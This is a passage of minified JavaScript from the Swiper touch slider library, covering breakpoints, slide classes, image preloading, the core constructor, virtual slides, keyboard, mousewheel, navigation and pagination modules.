e=this,t=e.params,a=e.touchEvents,i=e.el,s=e.wrapperEl,r="container"===t.touchEventsTarget?i:s,n=!!t.nested;if(te.touch||!te.pointerEvents&&!te.prefixedPointerEvents){if(te.touch){var o=!("onTouchStart"!==a.start||!te.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};r.removeEventListener(a.start,e.onTouchStart,o),r.removeEventListener(a.move,e.onTouchMove,n),r.removeEventListener(a.end,e.onTouchEnd,o)}(t.simulateTouch&&!g.ios&&!g.android||t.simulateTouch&&!te.touch&&g.ios)&&(r.removeEventListener("mousedown",e.onTouchStart,!1),f.removeEventListener("mousemove",e.onTouchMove,n),f.removeEventListener("mouseup",e.onTouchEnd,!1))}else r.removeEventListener(a.start,e.onTouchStart,!1),f.removeEventListener(a.move,e.onTouchMove,n),f.removeEventListener(a.end,e.onTouchEnd,!1);(t.preventClicks||t.preventClicksPropagation)&&r.removeEventListener("click",e.onClick,!0),e.off(g.ios||g.android?"resize orientationchange observerUpdate":"resize observerUpdate",b)}},breakpoints:{setBreakpoint:function(){var e=this,t=e.activeIndex,a=e.initialized,i=e.loopedSlides;void 0===i&&(i=0);var s=e.params,r=s.breakpoints;if(r&&(!r||0!==Object.keys(r).length)){var n=e.getBreakpoint(r);if(n&&e.currentBreakpoint!==n){var o=n in r?r[n]:void 0;o&&["slidesPerView","spaceBetween","slidesPerGroup"].forEach(function(e){var t=o[e];void 0!==t&&(o[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")});var l=o||e.originalParams,d=l.direction&&l.direction!==s.direction,p=s.loop&&(l.slidesPerView!==s.slidesPerView||d);d&&a&&e.changeDirection(),ee.extend(e.params,l),ee.extend(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),e.currentBreakpoint=n,p&&a&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-i+e.loopedSlides,0,!1)),e.emit("breakpoint",l)}}},getBreakpoint:function(e){if(e){var t=!1,a=[];Object.keys(e).forEach(function(e){a.push(e)}),a.sort(function(e,t){return parseInt(e,10)-parseInt(t,10)});for(var i=0;i<a.length;i+=1){var s=a[i];this.params.breakpointsInverse?s<=J.innerWidth&&(t=s):s>=J.innerWidth&&!t&&(t=s)}return t||"max"}}},checkOverflow:{checkOverflow:function(){var e=this,t=e.isLocked;e.isLocked=1===e.snapGrid.length,e.allowSlideNext=!e.isLocked,e.allowSlidePrev=!e.isLocked,t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock"),t&&t!==e.isLocked&&(e.isEnd=!1,e.navigation.update())}},classes:{addClasses:function(){var t=this.classNames,a=this.params,e=this.rtl,i=this.$el,s=[];s.push("initialized"),s.push(a.direction),a.freeMode&&s.push("free-mode"),te.flexbox||s.push("no-flexbox"),a.autoHeight&&s.push("autoheight"),e&&s.push("rtl"),1<a.slidesPerColumn&&s.push("multirow"),g.android&&s.push("android"),g.ios&&s.push("ios"),(I.isIE||I.isEdge)&&(te.pointerEvents||te.prefixedPointerEvents)&&s.push("wp8-"+a.direction),s.forEach(function(e){t.push(a.containerModifierClass+e)}),i.addClass(t.join(" "))},removeClasses:function(){var e=this.$el,t=this.classNames;e.removeClass(t.join(" "))}},images:{loadImage:function(e,t,a,i,s,r){var n;function o(){r&&r()}e.complete&&s?o():t?((n=new J.Image).onload=o,n.onerror=o,i&&(n.sizes=i),a&&(n.srcset=a),t&&(n.src=t)):o()},preloadImages:function(){var e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(var a=0;a<e.imagesToLoad.length;a+=1){var i=e.imagesToLoad[a];e.loadImage(i,i.currentSrc||i.getAttribute("src"),i.srcset||i.getAttribute("srcset"),i.sizes||i.getAttribute("sizes"),!0,t)}}}},x={},T=function(u){function h(){for(var e,t,s,a=[],i=arguments.length;i--;)a[i]=arguments[i];1===a.length&&a[0].constructor&&a[0].constructor===Object?s=a[0]:(t=(e=a)[0],s=e[1]),s||(s={}),s=ee.extend({},s),t&&!s.el&&(s.el=t),u.call(this,s),Object.keys(y).forEach(function(t){Object.keys(y[t]).forEach(function(e){h.prototype[e]||(h.prototype[e]=y[t][e])})});var r=this;void 0===r.modules&&(r.modules={}),Object.keys(r.modules).forEach(function(e){var t=r.modules[e];if(t.params){var a=Object.keys(t.params)[0],i=t.params[a];if("object"!=typeof i||null===i)return;if(!(a in s&&"enabled"in i))return;!0===s[a]&&(s[a]={enabled:!0}),"object"!=typeof s[a]||"enabled"in s[a]||(s[a].enabled=!0),s[a]||(s[a]={enabled:!1})}});var n=ee.extend({},w);r.useModulesParams(n),r.params=ee.extend({},n,x,s),r.originalParams=ee.extend({},r.params),r.passedParams=ee.extend({},s);var o=(r.$=L)(r.params.el);if(t=o[0]){if(1<o.length){var l=[];return o.each(function(e,t){var a=ee.extend({},s,{el:t});l.push(new h(a))}),l}t.swiper=r,o.data("swiper",r);var d,p,c=o.children("."+r.params.wrapperClass);return ee.extend(r,{$el:o,el:t,$wrapperEl:c,wrapperEl:c[0],classNames:[],slides:L(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===r.params.direction},isVertical:function(){return"vertical"===r.params.direction},rtl:"rtl"===t.dir.toLowerCase()||"rtl"===o.css("direction"),rtlTranslate:"horizontal"===r.params.direction&&("rtl"===t.dir.toLowerCase()||"rtl"===o.css("direction")),wrongRTL:"-webkit-box"===c.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:r.params.allowSlideNext,allowSlidePrev:r.params.allowSlidePrev,touchEvents:(d=["touchstart","touchmove","touchend"],p=["mousedown","mousemove","mouseup"],te.pointerEvents?p=["pointerdown","pointermove","pointerup"]:te.prefixedPointerEvents&&(p=["MSPointerDown","MSPointerMove","MSPointerUp"]),r.touchEventsTouch={start:d[0],move:d[1],end:d[2]},r.touchEventsDesktop={start:p[0],move:p[1],end:p[2]},te.touch||!r.params.simulateTouch?r.touchEventsTouch:r.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video",lastClickTime:ee.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:r.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),r.useModules(),r.params.init&&r.init(),r}}u&&(h.__proto__=u);var e={extendedDefaults:{configurable:!0},defaults:{configurable:!0},Class:{configurable:!0},$:{configurable:!0}};return((h.prototype=Object.create(u&&u.prototype)).constructor=h).prototype.slidesPerViewDynamic=function(){var e=this,t=e.params,a=e.slides,i=e.slidesGrid,s=e.size,r=e.activeIndex,n=1;if(t.centeredSlides){for(var o,l=a[r].swiperSlideSize,d=r+1;d<a.length;d+=1)a[d]&&!o&&(n+=1,s<(l+=a[d].swiperSlideSize)&&(o=!0));for(var p=r-1;0<=p;p-=1)a[p]&&!o&&(n+=1,s<(l+=a[p].swiperSlideSize)&&(o=!0))}else for(var c=r+1;c<a.length;c+=1)i[c]-i[r]<s&&(n+=1);return n},h.prototype.update=function(){var a=this;if(a&&!a.destroyed){var e=a.snapGrid,t=a.params;t.breakpoints&&a.setBreakpoint(),a.updateSize(),a.updateSlides(),a.updateProgress(),a.updateSlidesClasses(),a.params.freeMode?(i(),a.params.autoHeight&&a.updateAutoHeight()):(("auto"===a.params.slidesPerView||1<a.params.slidesPerView)&&a.isEnd&&!a.params.centeredSlides?a.slideTo(a.slides.length-1,0,!1,!0):a.slideTo(a.activeIndex,0,!1,!0))||i(),t.watchOverflow&&e!==a.snapGrid&&a.checkOverflow(),a.emit("update")}function i(){var e=a.rtlTranslate?-1*a.translate:a.translate,t=Math.min(Math.max(e,a.maxTranslate()),a.minTranslate());a.setTranslate(t),a.updateActiveIndex(),a.updateSlidesClasses()}},h.prototype.changeDirection=function(a,e){void 0===e&&(e=!0);var t=this,i=t.params.direction;return a||(a="horizontal"===i?"vertical":"horizontal"),a===i||"horizontal"!==a&&"vertical"!==a||("vertical"===i&&(t.$el.removeClass(t.params.containerModifierClass+"vertical wp8-vertical").addClass(""+t.params.containerModifierClass+a),(I.isIE||I.isEdge)&&(te.pointerEvents||te.prefixedPointerEvents)&&t.$el.addClass(t.params.containerModifierClass+"wp8-"+a)),"horizontal"===i&&(t.$el.removeClass(t.params.containerModifierClass+"horizontal wp8-horizontal").addClass(""+t.params.containerModifierClass+a),(I.isIE||I.isEdge)&&(te.pointerEvents||te.prefixedPointerEvents)&&t.$el.addClass(t.params.containerModifierClass+"wp8-"+a)),t.params.direction=a,t.slides.each(function(e,t){"vertical"===a?t.style.width="":t.style.height=""}),t.emit("changeDirection"),e&&t.update()),t},h.prototype.init=function(){var e=this;e.initialized||(e.emit("beforeInit"),e.params.breakpoints&&e.setBreakpoint(),e.addClasses(),e.params.loop&&e.loopCreate(),e.updateSize(),e.updateSlides(),e.params.watchOverflow&&e.checkOverflow(),e.params.grabCursor&&e.setGrabCursor(),e.params.preloadImages&&e.preloadImages(),e.params.loop?e.slideTo(e.params.initialSlide+e.loopedSlides,0,e.params.runCallbacksOnInit):e.slideTo(e.params.initialSlide,0,e.params.runCallbacksOnInit),e.attachEvents(),e.initialized=!0,e.emit("init"))},h.prototype.destroy=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var a=this,i=a.params,s=a.$el,r=a.$wrapperEl,n=a.slides;return void 0===a.params||a.destroyed||(a.emit("beforeDestroy"),a.initialized=!1,a.detachEvents(),i.loop&&a.loopDestroy(),t&&(a.removeClasses(),s.removeAttr("style"),r.removeAttr("style"),n&&n.length&&n.removeClass([i.slideVisibleClass,i.slideActiveClass,i.slideNextClass,i.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")),a.emit("destroy"),Object.keys(a.eventsListeners).forEach(function(e){a.off(e)}),!1!==e&&(a.$el[0].swiper=null,a.$el.data("swiper",null),ee.deleteProps(a)),a.destroyed=!0),null},h.extendDefaults=function(e){ee.extend(x,e)},e.extendedDefaults.get=function(){return x},e.defaults.get=function(){return w},e.Class.get=function(){return u},e.$.get=function(){return L},Object.defineProperties(h,e),h}(n),E={name:"device",proto:{device:g},static:{device:g}},S={name:"support",proto:{support:te},static:{support:te}},C={name:"browser",proto:{browser:I},static:{browser:I}},M={name:"resize",create:function(){var e=this;ee.extend(e,{resize:{resizeHandler:function(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler:function(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init:function(){J.addEventListener("resize",this.resize.resizeHandler),J.addEventListener("orientationchange",this.resize.orientationChangeHandler)},destroy:function(){J.removeEventListener("resize",this.resize.resizeHandler),J.removeEventListener("orientationchange",this.resize.orientationChangeHandler)}}},z={func:J.MutationObserver||J.WebkitMutationObserver,attach:function(e,t){void 0===t&&(t={});var a=this,i=new z.func(function(e){if(1!==e.length){var t=function(){a.emit("observerUpdate",e[0])};J.requestAnimationFrame?J.requestAnimationFrame(t):J.setTimeout(t,0)}else a.emit("observerUpdate",e[0])});i.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),a.observer.observers.push(i)},init:function(){var e=this;if(te.observer&&e.params.observer){if(e.params.observeParents)for(var t=e.$el.parents(),a=0;a<t.length;a+=1)e.observer.attach(t[a]);e.observer.attach(e.$el[0],{childList:e.params.observeSlideChildren}),e.observer.attach(e.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach(function(e){e.disconnect()}),this.observer.observers=[]}},P={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){ee.extend(this,{observer:{init:z.init.bind(this),attach:z.attach.bind(this),destroy:z.destroy.bind(this),observers:[]}})},on:{init:function(){this.observer.init()},destroy:function(){this.observer.destroy()}}},k={update:function(e){var t=this,a=t.params,i=a.slidesPerView,s=a.slidesPerGroup,r=a.centeredSlides,n=t.params.virtual,o=n.addSlidesBefore,l=n.addSlidesAfter,d=t.virtual,p=d.from,c=d.to,u=d.slides,h=d.slidesGrid,v=d.renderSlide,f=d.offset;t.updateActiveIndex();var m,g,b,w=t.activeIndex||0;m=t.rtlTranslate?"right":t.isHorizontal()?"left":"top",r?(g=Math.floor(i/2)+s+o,b=Math.floor(i/2)+s+l):(g=i+(s-1)+o,b=s+l);var y=Math.max((w||0)-b,0),x=Math.min((w||0)+g,u.length-1),T=(t.slidesGrid[y]||0)-(t.slidesGrid[0]||0);function E(){t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.lazy&&t.params.lazy.enabled&&t.lazy.load()}if(ee.extend(t.virtual,{from:y,to:x,offset:T,slidesGrid:t.slidesGrid}),p===y&&c===x&&!e)return t.slidesGrid!==h&&T!==f&&t.slides.css(m,T+"px"),void t.updateProgress();if(t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t,{offset:T,from:y,to:x,slides:function(){for(var e=[],t=y;t<=x;t+=1)e.push(u[t]);return e}()}),void E();var S=[],C=[];if(e)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(var M=p;M<=c;M+=1)(M<y||x<M)&&t.$wrapperEl.find("."+t.params.slideClass+'[data-swiper-slide-index="'+M+'"]').remove();for(var z=0;z<u.length;z+=1)y<=z&&z<=x&&(void 0===c||e?C.push(z):(c<z&&C.push(z),z<p&&S.push(z)));C.forEach(function(e){t.$wrapperEl.append(v(u[e],e))}),S.sort(function(e,t){return t-e}).forEach(function(e){t.$wrapperEl.prepend(v(u[e],e))}),t.$wrapperEl.children(".swiper-slide").css(m,T+"px"),E()},renderSlide:function(e,t){var a=this,i=a.params.virtual;if(i.cache&&a.virtual.cache[t])return a.virtual.cache[t];var s=i.renderSlide?L(i.renderSlide.call(a,e,t)):L('<div class="'+a.params.slideClass+'" data-swiper-slide-index="'+t+'">'+e+"</div>");return s.attr("data-swiper-slide-index")||s.attr("data-swiper-slide-index",t),i.cache&&(a.virtual.cache[t]=s),s},appendSlide:function(e){if("object"==typeof e&&"length"in e)for(var t=0;t<e.length;t+=1)e[t]&&this.virtual.slides.push(e[t]);else this.virtual.slides.push(e);this.virtual.update(!0)},prependSlide:function(e){var t=this,a=t.activeIndex,i=a+1,s=1;if(Array.isArray(e)){for(var r=0;r<e.length;r+=1)e[r]&&t.virtual.slides.unshift(e[r]);i=a+e.length,s=e.length}else t.virtual.slides.unshift(e);if(t.params.virtual.cache){var n=t.virtual.cache,o={};Object.keys(n).forEach(function(e){o[parseInt(e,10)+s]=n[e]}),t.virtual.cache=o}t.virtual.update(!0),t.slideTo(i,0)},removeSlide:function(e){var t=this;if(null!=e){var a=t.activeIndex;if(Array.isArray(e))for(var i=e.length-1;0<=i;i-=1)t.virtual.slides.splice(e[i],1),t.params.virtual.cache&&delete t.virtual.cache[e[i]],e[i]<a&&(a-=1),a=Math.max(a,0);else t.virtual.slides.splice(e,1),t.params.virtual.cache&&delete t.virtual.cache[e],e<a&&(a-=1),a=Math.max(a,0);t.virtual.update(!0),t.slideTo(a,0)}},removeAllSlides:function(){var e=this;e.virtual.slides=[],e.params.virtual.cache&&(e.virtual.cache={}),e.virtual.update(!0),e.slideTo(0,0)}},$={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,addSlidesBefore:0,addSlidesAfter:0}},create:function(){var e=this;ee.extend(e,{virtual:{update:k.update.bind(e),appendSlide:k.appendSlide.bind(e),prependSlide:k.prependSlide.bind(e),removeSlide:k.removeSlide.bind(e),removeAllSlides:k.removeAllSlides.bind(e),renderSlide:k.renderSlide.bind(e),slides:e.params.virtual.slides,cache:{}}})},on:{beforeInit:function(){var e=this;if(e.params.virtual.enabled){e.classNames.push(e.params.containerModifierClass+"virtual");var t={watchSlidesProgress:!0};ee.extend(e.params,t),ee.extend(e.originalParams,t),e.params.initialSlide||e.virtual.update()}},setTranslate:function(){this.params.virtual.enabled&&this.virtual.update()}}},D={handle:function(e){var t=this,a=t.rtlTranslate,i=e;i.originalEvent&&(i=i.originalEvent);var s=i.keyCode||i.charCode;if(!t.allowSlideNext&&(t.isHorizontal()&&39===s||t.isVertical()&&40===s))return!1;if(!t.allowSlidePrev&&(t.isHorizontal()&&37===s||t.isVertical()&&38===s))return!1;if(!(i.shiftKey||i.altKey||i.ctrlKey||i.metaKey||f.activeElement&&f.activeElement.nodeName&&("input"===f.activeElement.nodeName.toLowerCase()||"textarea"===f.activeElement.nodeName.toLowerCase()))){if(t.params.keyboard.onlyInViewport&&(37===s||39===s||38===s||40===s)){var r=!1;if(0<t.$el.parents("."+t.params.slideClass).length&&0===t.$el.parents("."+t.params.slideActiveClass).length)return;var n=J.innerWidth,o=J.innerHeight,l=t.$el.offset();a&&(l.left-=t.$el[0].scrollLeft);for(var d=[[l.left,l.top],[l.left+t.width,l.top],[l.left,l.top+t.height],[l.left+t.width,l.top+t.height]],p=0;p<d.length;p+=1){var c=d[p];0<=c[0]&&c[0]<=n&&0<=c[1]&&c[1]<=o&&(r=!0)}if(!r)return}t.isHorizontal()?(37!==s&&39!==s||(i.preventDefault?i.preventDefault():i.returnValue=!1),(39===s&&!a||37===s&&a)&&t.slideNext(),(37===s&&!a||39===s&&a)&&t.slidePrev()):(38!==s&&40!==s||(i.preventDefault?i.preventDefault():i.returnValue=!1),40===s&&t.slideNext(),38===s&&t.slidePrev()),t.emit("keyPress",s)}},enable:function(){this.keyboard.enabled||(L(f).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){this.keyboard.enabled&&(L(f).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}},O={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0}},create:function(){ee.extend(this,{keyboard:{enabled:!1,enable:D.enable.bind(this),disable:D.disable.bind(this),handle:D.handle.bind(this)}})},on:{init:function(){this.params.keyboard.enabled&&this.keyboard.enable()},destroy:function(){this.keyboard.enabled&&this.keyboard.disable()}}};var A={lastScrollTime:ee.now(),event:-1<J.navigator.userAgent.indexOf("firefox")?"DOMMouseScroll":function(){var e="onwheel",t=e in f;if(!t){var a=f.createElement("div");a.setAttribute(e,"return;"),t="function"==typeof a[e]}return!t&&f.implementation&&f.implementation.hasFeature&&!0!==f.implementation.hasFeature("","")&&(t=f.implementation.hasFeature("Events.wheel","3.0")),t}()?"wheel":"mousewheel",normalize:function(e){var t=0,a=0,i=0,s=0;return"detail"in e&&(a=e.detail),"wheelDelta"in e&&(a=-e.wheelDelta/120),"wheelDeltaY"in e&&(a=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=a,a=0),i=10*t,s=10*a,"deltaY"in e&&(s=e.deltaY),"deltaX"in e&&(i=e.deltaX),(i||s)&&e.deltaMode&&(1===e.deltaMode?(i*=40,s*=40):(i*=800,s*=800)),i&&!t&&(t=i<1?-1:1),s&&!a&&(a=s<1?-1:1),{spinX:t,spinY:a,pixelX:i,pixelY:s}},handleMouseEnter:function(){this.mouseEntered=!0},handleMouseLeave:function(){this.mouseEntered=!1},handle:function(e){var t=e,a=this,i=a.params.mousewheel;if(!a.mouseEntered&&!i.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);var s=0,r=a.rtlTranslate?-1:1,n=A.normalize(t);if(i.forceToAxis)if(a.isHorizontal()){if(!(Math.abs(n.pixelX)>Math.abs(n.pixelY)))return!0;s=n.pixelX*r}else{if(!(Math.abs(n.pixelY)>Math.abs(n.pixelX)))return!0;s=n.pixelY}else s=Math.abs(n.pixelX)>Math.abs(n.pixelY)?-n.pixelX*r:-n.pixelY;if(0===s)return!0;if(i.invert&&(s=-s),a.params.freeMode){a.params.loop&&a.loopFix();var o=a.getTranslate()+s*i.sensitivity,l=a.isBeginning,d=a.isEnd;if(o>=a.minTranslate()&&(o=a.minTranslate()),o<=a.maxTranslate()&&(o=a.maxTranslate()),a.setTransition(0),a.setTranslate(o),a.updateProgress(),a.updateActiveIndex(),a.updateSlidesClasses(),(!l&&a.isBeginning||!d&&a.isEnd)&&a.updateSlidesClasses(),a.params.freeModeSticky&&(clearTimeout(a.mousewheel.timeout),a.mousewheel.timeout=ee.nextTick(function(){a.slideToClosest()},300)),a.emit("scroll",t),a.params.autoplay&&a.params.autoplayDisableOnInteraction&&a.autoplay.stop(),o===a.minTranslate()||o===a.maxTranslate())return!0}else{if(60<ee.now()-a.mousewheel.lastScrollTime)if(s<0)if(a.isEnd&&!a.params.loop||a.animating){if(i.releaseOnEdges)return!0}else a.slideNext(),a.emit("scroll",t);else if(a.isBeginning&&!a.params.loop||a.animating){if(i.releaseOnEdges)return!0}else a.slidePrev(),a.emit("scroll",t);a.mousewheel.lastScrollTime=(new J.Date).getTime()}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1},enable:function(){var e=this;if(!A.event)return!1;if(e.mousewheel.enabled)return!1;var t=e.$el;return"container"!==e.params.mousewheel.eventsTarged&&(t=L(e.params.mousewheel.eventsTarged)),t.on("mouseenter",e.mousewheel.handleMouseEnter),t.on("mouseleave",e.mousewheel.handleMouseLeave),t.on(A.event,e.mousewheel.handle),e.mousewheel.enabled=!0},disable:function(){var e=this;if(!A.event)return!1;if(!e.mousewheel.enabled)return!1;var t=e.$el;return"container"!==e.params.mousewheel.eventsTarged&&(t=L(e.params.mousewheel.eventsTarged)),t.off(A.event,e.mousewheel.handle),!(e.mousewheel.enabled=!1)}},H={update:function(){var e=this,t=e.params.navigation;if(!e.params.loop){var a=e.navigation,i=a.$nextEl,s=a.$prevEl;s&&0<s.length&&(e.isBeginning?s.addClass(t.disabledClass):s.removeClass(t.disabledClass),s[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass)),i&&0<i.length&&(e.isEnd?i.addClass(t.disabledClass):i.removeClass(t.disabledClass),i[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass))}},onPrevClick:function(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var e,t,a=this,i=a.params.navigation;(i.nextEl||i.prevEl)&&(i.nextEl&&(e=L(i.nextEl),a.params.uniqueNavElements&&"string"==typeof i.nextEl&&1<e.length&&1===a.$el.find(i.nextEl).length&&(e=a.$el.find(i.nextEl))),i.prevEl&&(t=L(i.prevEl),a.params.uniqueNavElements&&"string"==typeof i.prevEl&&1<t.length&&1===a.$el.find(i.prevEl).length&&(t=a.$el.find(i.prevEl))),e&&0<e.length&&e.on("click",a.navigation.onNextClick),t&&0<t.length&&t.on("click",a.navigation.onPrevClick),ee.extend(a.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:t,prevEl:t&&t[0]}))},destroy:function(){var e=this,t=e.navigation,a=t.$nextEl,i=t.$prevEl;a&&a.length&&(a.off("click",e.navigation.onNextClick),a.removeClass(e.params.navigation.disabledClass)),i&&i.length&&(i.off("click",e.navigation.onPrevClick),i.removeClass(e.params.navigation.disabledClass))}},N={update:function(){var e=this,t=e.rtl,s=e.params.pagination;if(s.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var r,a=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,i=e.pagination.$el,n=e.params.loop?Math.ceil((a-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?((r=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup))>a-1-2*e.loopedSlides&&(r-=a-2*e.loopedSlides),n-1<r&&(r-=n),r<0&&"bullets"!==e.params.paginationType&&(r=n+r)):r=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===s.type&&e.pagination.bullets&&0<e.pagination.bullets.length){var o,l,d,p=e.pagination.bullets;if(s.dynamicBullets&&(e.pagination.bulletSize=p.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),i.css(e.isHorizontal()?"width":"height",e.pagination.bulletSize*(s.dynamicMainBullets+4)+"px"),1<s.dynamicMainBullets&&void 0!==e.previousIndex&&(e.pagination.dynamicBulletIndex+=r-e.previousIndex,e.pagination.dynamicBulletIndex>s.dynamicMainBullets-1?e.pagination.dynamicBulletIndex=s.dynamicMainBullets-1:e.pagination.dynamicBulletIndex<0&&(e.pagination.dynamicBulletIndex=0)),o=r-e.pagination.dynamicBulletIndex,d=((l=o+(Math.min(p.length,s.dynamicMainBullets)-1))+o)/2),p.removeClass(s.bulletActiveClass+" "+s.bulletActiveClass+"-next "+s.bulletActiveClass+"-next-next "+s.bulletActiveClass+"-prev "+s.bulletActiveClass+"-prev-prev "+s.bulletActiveClass+"-main"),1<i.length)p.each(function(e,t){var a=L(t),i=a.index();i===r&&a.addClass(s.bulletActiveClass),s.dynamicBullets&&(o<=i&&i<=l&&a.addClass(s.bulletActiveClass+"-main"),i===o&&a.prev().addClass(s.bulletActiveClass+"-prev").prev().addClass(s.bulletActiveClass+"-prev-prev"),i===l&&a.next().addClass(s.bulletActiveClass+"-next").next().addClass(s.bulletActiveClass+"-next-next"))});else if(p.eq(r).addClass(s.bulletActiveClass),s.dynamicBullets){for(var c=p.eq(o),u=p.eq(l),h=o;h<=l;h+=1)p.eq(h).addClass(s.bulletActiveClass+"-main");c.prev().addClass(s.bulletActiveClass+"-prev").prev().addClass(s.bulletActiveClass+"-prev-prev"),u.next().addClass(s.bulletActiveClass+"-next").next().addClass(s.bulletActiveClass+"-next-next")}if(s.dynamicBullets){var v=Math.min(p.length,s.dynamicMainBullets+4),f=(e.pagination.bulletSize*v-e.pagination.bulletSize)/2-d*e.pagination.bulletSize,m=t?"right":"left";p.css(e.isHorizontal()?m:"top",f+"px")}}if("fraction"===s.type&&(i.find("."+s.currentClass).text(s.formatFractionCurrent(r+1)),i.find("."+s.totalClass).text(s.formatFractionTotal(n))),"progressbar"===s.type){var g;g=s.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";var b=(r+1)/n,w=1,y=1;"horizontal"===g?w=b:y=b,i.find("."+s.progressbarFillClass).transform("translate3d(0,0,0) scaleX("+w+") scaleY("+y+")").transition(e.params.speed)}"custom"===s.type&&s.renderCustom?(i.html(s.renderCustom(e,r+1,n)),e.emit("paginationRender",e,i[0])):e.emit("paginationUpdate",e,i[0]),i[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](s.lockClass)}},render:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var a=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,i=e.pagination.$el,s="";if("bullets"===t.type){for(var r=e.params.loop?Math.ceil((a-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length,n=0;n<r;n+=1)t.renderBullet?s+=t.renderBullet.call(e,n,t.bulletClass):s+="<"+t.bulletElement+' class="'+t.bulletClass+'"></'+t.bulletElement+">";i.html(s),e.pagination.bullets=i.find("."+t.bulletClass)}"fraction"===t.type&&(s=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):'<span class="'+t.currentClass+'"></span> / <span class="'+t.totalClass+'"></span>',i.html(s)),"progressbar"===t.type&&(s=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):'<span class="'+t.progressbarFillClass+'"></span>',i.html(s)),"custom"!==t.type&&e.emit("paginationRender",e.pagination.$el[0])}},init:function(){var a=this,e=a.params.pagination;if(e.el){var t=L(e.el);0!==t.length&&(a.params.uniqueNavElements&&"string"==typeof e.el&&1<t.length&&1===a.$el.find(e.el).length&&(t=a.$el.find(e.el)),"bullets"===e.type&&e.clickable&&t.addClass(e.clickableClass),t.addClass(e.modifierClass+e.type),"bullets"===e.type&&e.dynamicBullets&&(t.addClass(""+e.modifierClass+e.type+"-dynamic"),a.pagination.dynamicBulletIndex=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&t.addClass(e.progressbarOppositeClass),e.clickable&&t.on("click","."+e.bulletClass,function(e){e.preventDefault();var t=L(this).index()*a.params.slidesPerGroup;a.params.loop&&(t+=a.loopedSlides),a.slideTo(t)}),ee.extend(a.pagination,{$el:t,el:t[0]}))}},destroy:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var a=e.pagination.$el;a.removeClass(t.hiddenClass),a.removeClass(t.modifierClass+t.type),e.pagination.bullets&&e.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&a.off("click","."+t.bulletClass)}}},G={setTranslate:function(){var e=this;if(e.params.scrollbar.el&&e.scrollbar.el){var 